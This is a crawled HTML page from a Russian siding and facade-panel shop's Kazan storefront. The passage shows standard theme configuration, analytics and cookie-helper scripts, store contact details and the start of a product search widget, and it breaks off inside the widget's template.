

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kazan.saiding77.ru/photos/photo/20-min/
body_size: 38600
content:


	

	

	

	

	

	

<!DOCTYPE html><html lang="ru"><head><!-- meta --><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width"/><meta http-equiv="x-ua-compatible" content="IE=edge" /><meta name="format-detection" content="telephone=no" /><title>20-min</title><meta name="Description" content="" /><meta name="Keywords" content="" /><meta name="theme-color" content="#202f5e"><link rel="icon" href="/favicon.ico" type="image/x-icon"><!-- css --><style>:root {--container-width: 1485px;--svg-sprite-url: url("/wa-data/public/site/themes/megashop2/svg/css-sprite.svg?v=3.11.09.9");}@media (max-width: 1502px) {:root {--container-width: calc(100vw - 17px);}}:root {--home-slider-height: auto;--home-slider-height-adaptive: auto;}</style><style>:root {--primary-color: #202F5E;--primary-color-hover: rgb(39,58,114);--primary-color-alpha-5: rgba(32, 47, 94, .5);--dark-color: #202F5E;--dark-color-alpha-5: rgba(32, 47, 94, .5);--accent-color: rgb(26,39,76);--accent-color-hover: rgb(20,29,57);--light-color: #ebf8ff;--light-color-hover: rgb(209,239,255);--footer-text-color: white;--price-with-compare-color: #ff3131;}</style><link href="/wa-content/font/ruble/arial/alsrubl-arial-regular.woff" rel="preload" as="font" type="font/woff2" crossorigin /><link href="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.site.min.css?v=3.11.09.9" rel="stylesheet"  /> <link href="/wa-data/public/shop/themes/megashop2/css/megashop.shop.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/css/megashop.font.sf-pro-text.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><!-- js --><script>window.megashop = {};</script> <script>window.megashop.config = {"commons":{"info_panel_html":"<div class=\"c-info-panel c-info-panel_dark\"><div class=\"l-container\"><div class=\"c-info-panel__container\"><div class=\"c-info-panel__content-container\"><\/div><div class=\"c-info-panel__close-button-container\"><span class=\"c-info-panel__close-button\"><span class=\"l-image-box\"><svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg><\/span><\/span><\/div><\/div><\/div><\/div>","select_html":"<label class=\"c-select  \"><select class=\"c-select__control \" ><\/select><span class=\"c-select__box\"><span class=\"c-select__content\"><\/span><span class=\"c-select__arrow\"><svg class=\"c-svg-icon c-select__arrow-icon\" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg><\/span><\/span><span class=\"c-select__dropdown\"><\/span><\/label>","radio_html":"<label class=\"c-radio\"><input class=\"c-radio__control \" type=\"radio\"  value=\"1\"   \/><span class=\"c-radio__box\"><span class=\"c-radio__arrow\"><\/span><\/span><\/label>","checkbox_html":"<label class=\"c-checkbox\"><input class=\"c-checkbox__control \" type=\"checkbox\"  value=\"1\"   \/><span class=\"c-checkbox__box\"><span class=\"c-checkbox__arrow\"><\/span><\/span><\/label>","input_file_html":"<label class=\"c-input-file\"><input type=\"file\"  class=\"c-input-file__control\" \/><span class=\"c-input-file__box\"><span class=\"c-input-file__button-box\"><button class=\"c-input-file__button c-button c-button_style_inverse\" type=\"button\">\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b<\/button><\/span><span class=\"c-input-file__file-box\">\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d<\/span><\/span><\/label>","pseudo_link_icon_box_html":"<span class=\"c-pseudo-link-box   \"><span class=\"l-icon-box \"><span class=\"l-icon-box__icon\"> <\/span><span class=\"l-icon-box__content\"><span class=\"c-pseudo-link-box__link\" data-plain-text=\"0\"><\/span><\/span><\/span><\/span>","wa_url":"\/","login_url":"\/login\/","signup_url":"\/signup\/","forgotpassword_url":"\/forgotpassword\/","svg":{"symbols_sprite":"\/wa-data\/public\/site\/themes\/megashop2\/svg\/symbols-sprite.svg?v=3.11.09.9","spinner":"<span class=\"c-spinner\"><span class=\"l-image-box\"><svg class=\"c-svg-icon c-spinner__icon \" width=\"61\" height=\"61\" fill=\"light_color\" ><use xlink:href=\"#megashop-icon_spinner\"><\/use><\/svg><\/span><\/span>","trash":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_trash\"><\/use><\/svg>","arrow_left":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-left\"><\/use><\/svg>","arrow_right":"<svg class=\"c-svg-icon \" width=\"6\" height=\"10\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-right\"><\/use><\/svg>","arrow_bottom":"<svg class=\"c-svg-icon \" width=\"10\" height=\"6\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_arrow-bottom\"><\/use><\/svg>","cross":"<svg class=\"c-svg-icon \" width=\"12\" height=\"12\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_cross\"><\/use><\/svg>","available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_available\"><\/use><\/svg>","no_available":"<svg class=\"c-svg-icon \" width=\"16\" height=\"16\" fill=\"currentColor\" ><use xlink:href=\"#megashop-icon_no-available\"><\/use><\/svg>"},"analytics":{"ym_counter":"","goals":{"add_to_cart":{"ym":"","ga_category":"","ga_action":""},"user_reg":{"ym":"","ga_category":"","ga_action":""},"add_review":{"ym":"","ga_category":"","ga_action":""},"add_to_compare":{"ym":"","ga_category":"","ga_action":""},"add_to_favorite":{"ym":"","ga_category":"","ga_action":""},"quick_view":{"ym":"","ga_category":"","ga_action":""}}},"header_variant":"2","is_cookie":false,"is_mobile":false,"catalog_onenter_timeout":500,"catalog_onleave_timeout":300,"cart_onenter_timeout":500,"cart_onleave_timeout":300},"language":{"item":"item","\u0413\u043e\u0434":"\u0413\u043e\u0434","\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d","\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442":"\u0412\u0445\u043e\u0434 \u043d\u0430 \u0441\u0430\u0439\u0442"},"shop":{"home_url":"\/","search_url":"\/search\/","cart_url":"\/cart\/","cart_add_url":"\/cart\/add\/","cart_save_url":"\/cart\/save\/","cart_delete_url":"\/cart\/delete\/","compare_url":"\/compare\/","compare_id_url":"\/compare\/{$id}\/","compare_url_variant":"default","data_regions_url":"\/data\/regions\/","data_shipping_url":"\/data\/shipping\/","search_query":"","to_toggle_cart_button":false,"zero_price_text":"","is_enabled_2x":1,"is_enabled_srcset":false,"path":[],"add_affiliate_bonus_string":"This order will add \\<strong\\>\\+(.*) bonuses\\<\/strong\\> to  your account, which you will be able to spend on getting additional discounts later\\.","currency_info":{"RUB":{"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "},"EUR":{"code":"EUR","sign":"\u20ac","sign_html":"\u20ac","sign_position":0,"sign_delim":"","decimal_point":",","frac_digits":"2","thousands_sep":" "}},"currency":"RUB","primary_currency":"RUB","add_to_cart_effect":"modal_cross","slider_breakpoints":{"reviews_thumbs":{"10000":{"slidesPerView":4},"1485":{"slidesPerView":4},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"brands_thumbs":{"1199":{"slidesPerView":4},"767":{"slidesPerView":1}},"posts_thumbs":{"10000":{"slidesPerView":5},"1485":{"slidesPerView":4},"1199":{"slidesPerView":4,"spaceBetween":30},"1000":{"spaceBetween":15},"768":{"slidesPerView":3,"spaceBetween":15},"555":{"slidesPerView":2,"spaceBetween":15},"424":{"slidesPerView":1}},"products_thumbs":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"855":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":1,"spaceBetween":30}},"products_thumbs_cols":{"1485":{"slidesPerView":5,"spaceBetween":15},"1400":{"slidesPerView":4,"spaceBetween":30},"1199":{"slidesPerView":3,"spaceBetween":30},"767":{"slidesPerView":2,"spaceBetween":30},"550":{"slidesPerView":2,"spaceBetween":30},"440":{"slidesPerView":2,"spaceBetween":15},"380":{"slidesPerView":2,"spaceBetween":10},"374":{"slidesPerView":2,"spaceBetween":6}},"products_thumbs_compact":{"440":{"slidesPerView":1}}},"images_sizes":{"thumbs":{"375":345,"425":393,"767":360},"m-thumbs":{"425":195,"560":260,"767":360}}},"photos":{"slider_breakpoints":{"photo_page":{"991":{"slidesPerView":4,"spaceBetween":10}}}}};</script><script>window.megashop.shop = {};</script><script>window.megashop.blog = {};</script><script>window.megashop.photos = {};</script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.commons.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.main.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.common.min.js?v=3.11.09.9"></script><script src="/wa-data/public/site/themes/megashop2/assets/megashop.dependencies.secondary.js?v=3.11.09.9" defer></script><script src="/wa-data/public/site/themes/megashop2/js/megashop.site.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/shop/themes/megashop2/js/megashop.shop.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/blog/themes/megashop2/js/megashop.blog.min.js?v=3.11.09.9" defer></script><script src="/wa-data/public/photos/themes/megashop2/js/megashop.photos.min.js?v=3.11.09.9" defer></script>		<script>
	    	$(document).ready(function() {
               (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			    })(window,document,'script','dataLayer','GTM-T2CPK2R');
            });
		</script>
	<script src="https://tracking.fix4.org/tracker/v1/only_five.js" defer></script><script>window.megashop && window.megashop.Svg ? window.megashop.Svg.load() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.load();});</script><meta property="og:url" content="https://kazan.saiding77.ru/photos/photo/20-min/">
<meta property="og:type" content="article">
<meta property="og:title" content="20-min">
<meta property="og:description" content="Симферополь, пр-т Победы, 296, этаж 2">
<meta property="og:image" content="https://kazan.saiding77.ru/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.750.webp">
<meta name="robots" content="nofollow" />

				<script>
					function setCookie(name, value, options = {}) {

						options = {
							path: '/',
							...options
						};

						if (options.expires instanceof Date) {
							options.expires = options.expires.toUTCString();
						}

						let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

						for (let optionKey in options) {
							updatedCookie += "; " + optionKey;
							let optionValue = options[optionKey];
							if (optionValue !== true) {
								updatedCookie += "=" + optionValue;
							}
						}

						document.cookie = updatedCookie;
					}

					function deleteCookie(name) {
						setCookie(name, '', {secure: true, 'max-age': -1, domain: 'saiding77.ru'});
					}
				</script>
							<script>
					document.addEventListener('DOMContentLoaded', function () {
						function deleteYandex() {
							const url = new URL(document.location);
							const searchParams = url.searchParams;
							searchParams.delete("yandex");
							window.history.pushState({}, '', url.toString());

							deleteCookie('yandex');

							setTimeout(() => {
								window.location.reload();
							}, 250);

						}
						var request_price = document.querySelector('.request-price') || null;
						if (request_price !== null) {
							request_price.addEventListener('click', deleteYandex);
						}
					});
				</script>
			</head><body class="c-page c-page_buy1step c-page_buy1click c-page_ordercall c-page_regions c-page_searchpro c-page_dp c-page_complex c-page_bundling c-page_container-middle">
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2CPK2R" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript>
		<script>window.megashop && window.megashop.Svg ? window.megashop.Svg.init() : document.addEventListener('DOMContentLoaded', function () {window.megashop.Svg.init();});document.addEventListener('DOMContentLoaded', function () {window.megashop.IEScheme.init();});</script><div class="c-microdata"><div itemscope itemtype="http://schema.org/WebSite"><link itemprop="url" href="https://kazan.saiding77.ru" /><form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="https://kazan.saiding77.ru/search/?query={query}" /><input itemprop="query-input" type="text" name="query" /><input type="submit" /></form></div></div><div class="c-microdata"><div itemscope itemtype="http://schema.org/Organization"><link itemprop="url" href="https://kazan.saiding77.ru" /><meta itemprop="name" content="Сайдинг77" /><meta itemprop="address" content="Казань, ул. Журналистов 97, блок 6/17
" /><meta itemprop="telephone" content="+7 (843) 205-09-77" /><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="image" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /><link itemprop="contentUrl" href="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" /></div></div></div><div class="l-index"><div class="c-header-overlay"></div><div class="l-index__wrapper"><header class="l-index__header"><div class="l-header r-hidden-md"><div class="l-header__top-bar"><div class="c-header-top-bar"><div class="l-container"><div class="c-header-top-bar__container"><div class="c-header-top-bar__container-region"><link rel="stylesheet" href="/wa-apps/shop/plugins/regions/css/window.css?v=2.22.0"><script>if (typeof shopRegions != 'object'){shopRegions = { };}shopRegions.cookie_domain = ".saiding77.ru";shopRegions.current_region_id = "16";shopRegions.current_region_code = "rus16";shopRegions.number_of_columns = "2";shopRegions.regions_sidebar_enable = false;shopRegions.enable_group_by_letter = true;shopRegions.trigger_environment_restore_url = "\/regions\/restore_user_environment\/";shopRegions.request_redirect_url = "\/regions\/get_redirect_url\/";shopRegions.load_popup_content_url = "\/regions\/get_popup_content\/";shopRegions.current_city = {"id":"16","country_iso3":"rus","region_code":"16","name":"\u041a\u0430\u0437\u0430\u043d\u044c","storefront":"kazan.saiding77.ru\/*","phone":"+7 (843) 205-09-77","email":"info@saiding77.ru","schedule":"\u041f\u043d-\u041f\u0442 9:00 - 18:00, <br> \u0421\u0431 10:00 - 17:00, \u0412\u0441 10:00 - 16:00","is_popular":"1","is_enable":"1","is_default_for_storefront":"1","sort":"11","domain_id":"18","route":"*","create_datetime":"2019-02-15 13:31:58","update_datetime":"2023-09-16 13:08:03","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"kazan.saiding77.ru","domain_title":"","storefront_title":"\/*"};shopRegions.cities = [{"id":"16","country_iso3":"rus","region_code":"16","name":"\u041a\u0430\u0437\u0430\u043d\u044c","storefront":"kazan.saiding77.ru\/*","phone":"+7 (843) 205-09-77","email":"info@saiding77.ru","schedule":"\u041f\u043d-\u041f\u0442 9:00 - 18:00, <br> \u0421\u0431 10:00 - 17:00, \u0412\u0441 10:00 - 16:00","is_popular":"1","is_enable":"1","is_default_for_storefront":"1","sort":"11","domain_id":"18","route":"*","create_datetime":"2019-02-15 13:31:58","update_datetime":"2023-09-16 13:08:03","country_name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f","domain_name":"kazan.saiding77.ru","domain_title":"","storefront_title":"\/*"}];shopRegions.suggested_region_id = 0;</script><script src="/wa-apps/shop/plugins/regions/js/window.js?v=2.22.0" defer></script><div class="shop-regions"><div class="shop-regions__button shop-regions__button_hidden js-shop-regions__button"><div class="shop-regions-button">
  	Мой город:
  	<a class="shop-regions__link shop-regions-button__link shop-regions__link_pseudo shop-regions__trigger-show-window">Казань		</a>
</div></div><div class="shop-regions__ip-analyzer-variants shop-regions__ip-analyzer-variants_hidden js-shop-regions__ip-analyzer-variants"><div class="shop-regions-ip-analyzer">
	<div class="shop-regions-ip-analyzer__wrapper">
		<div class="shop-regions__button-close shop-regions-ip-analyzer__button-close shop-regions-ip-analyzer__trigger-confirm-current-city">✖</div>

		<div class="shop-regions-ip-analyzer__header">Казань ваш город?</div>
		<div class="shop-regions-ip-analyzer__triggers">

			<div class="shop-regions__trigger-switch-city shop-regions-ip-analyzer__button shop-regions-ip-analyzer__trigger-switch-city"
				data-id="16">Да
			</div>
			<div class="shop-regions-ip-analyzer__trigger-select-city shop-regions-ip-analyzer__button">Выбрать другой город</div>

		</div>
	</div>
</div></div></div>
</div><nav class="c-header-top-bar__container-nav"><ul class="l-header-top-bar-links"><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/delivery/" target="_self">Доставка</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/payment/" target="_self">Оплата</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/return/" target="_self">Возврат</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="/contacts/" target="_self">Контакты</a></li><li class="l-header-top-bar-links__item"><a class="c-link c-link_style_alt-gray" href="tel:+79993969651" target="_self">Стать дилером</a></li></ul><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/89993969651" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div></div></div></nav><div class="c-header-top-bar__container-user"><a class="c-link c-link_style_alt-gray c-login-link" href="/login/">Войти</a> / <a class="c-link c-link_style_alt-gray c-signup-link" href="/signup/">Регистрация</a></div></div></div></div></div><div class="l-header__middle-bar"><div class="c-header-middle-bar "><div class="l-container"><div class="c-header-middle-bar__container"><div class="c-header-middle-bar__container-logo"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-middle-bar__container-main"><div class="c-header-middle-bar__main-container"><div class="c-header-middle-bar__main-container-top"><div class="c-header-middle-bar-contacts c-header-middle-bar-contacts_size_s"><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-1"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+78432050977">+7 (843) 205-09-77</a></div><div class="c-header-middle-bar-phone__hint">Прием заказов 24/7</div></div></div><div class="c-header-middle-bar-contacts__phone-container c-header-middle-bar-contacts__phone-container_phone-2"><div class="c-header-middle-bar-phone "><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:+79994442567">+7 (999) 444-25-67</a></div><div class="c-header-middle-bar-phone__hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span><div class="c-header-middle-bar__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div></div></div><div class="c-header-middle-bar-contacts__email-container"><div class="c-header-middle-bar-phone__phone"><a class="c-link" href="tel:88007074988">8 (800) 707-49-88</a></div><div class="c-header-middle-bar-phone__hint"><a class="c-link-box  " href="mailto:info@saiding77.ru" ><span class="l-icon-box l-icon-box_size_s"><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_mail"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link" data-plain-text="0">info@saiding77.ru</span></span></span></a></div></div><div class="c-header-middle-bar-contacts__address-container"><div class="c-header-middle-bar-address"><div class="c-header-middle-bar-address__address">Казань, ул. Журналистов 97, блок 6/17<br />
</div><div class="c-header-middle-bar-address__hint">			Обработка заказов с 8:00 до 22:00
		
	</div></div></div></div></div><div class="c-header-middle-bar__main-container-bottom"><div class="c-header-middle-bar-shop"><div class="c-header-middle-bar-shop__search-container"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-696ae80a56a0f" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-696ae80a56a0f', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 